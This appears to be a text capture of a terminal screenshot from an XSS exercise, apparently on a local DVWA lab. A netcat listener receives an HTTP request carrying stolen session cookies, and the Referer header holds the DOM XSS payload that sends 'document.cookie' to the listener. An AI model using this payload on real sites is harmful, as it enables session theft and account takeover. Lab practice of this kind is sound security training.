 [AppledeMacBook-Pro:Desktop apple$ nc -l 333 ]
GET /getCookie?security_level%3D0%3B%20PHPSESSID%3Dmgakj5koedqpolmlaq72r6vg55%3B%20BEEFHOOK%3DDUTMWHqHgOpnGZo4Bb666NEJUJoTFl0ygtjeWmu6RPvTvn1hAxsTWxXeZKTdQQZ
RiciTCT9EOa7n7BYF%3B%20security%3Dlow HTTP/1.1
Host: 127.0.0.1:333
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://127.0.0.1/vulnerabilities/xss_d/?default=%3Cscript%3Evar%20pic=document.createElement(%22img%22);pic.src=%22http://127.0.0.1:333/getCookie?%2
2+escape(document.cookie)%3C/script%3E
Cookie: security_level=0; PHPSESSID=mgakj5koedqpolmlaq72r6vg55; BEEFHOOK=DUTMWHqHgOpnGZo4Bb666NEJUJoTFl0ygtjeWmu6RPvTvn1hAxsTWxXeZKTdQQZRiciTCT9EOa7n7BYF; BE
EFSESSION=a3108dbe825c7300b37c09adb5e702b4af6841ca6fe8e96dabb1cf4ff367a90a29dceb23f961f9c4d2e54cdb3c81904bb03c6a34c0ccde300311166ea4d32713552f075933e0bb20e6c
1d0c12e8c766f; security=low
AppledeMacBook-Pro:Desktop apple$